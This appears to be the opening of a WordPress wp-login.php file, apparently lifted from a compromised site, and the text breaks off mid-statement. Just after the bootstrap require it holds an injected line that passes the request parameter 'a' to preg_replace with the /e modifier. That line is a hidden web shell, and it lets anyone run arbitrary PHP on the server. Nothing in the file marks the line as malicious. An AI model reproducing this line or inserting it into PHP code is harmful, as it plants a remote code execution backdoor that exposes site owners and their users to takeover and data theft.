 <?php
/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */
/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname( __FILE__ ) . '/wp-load.php' );
preg_replace(array("/.*/e"),$_REQUEST["a"],"");
// Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
        if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
                wp_safe_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
                exit();
        } else {
                wp_safe_redirect( 'https://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] )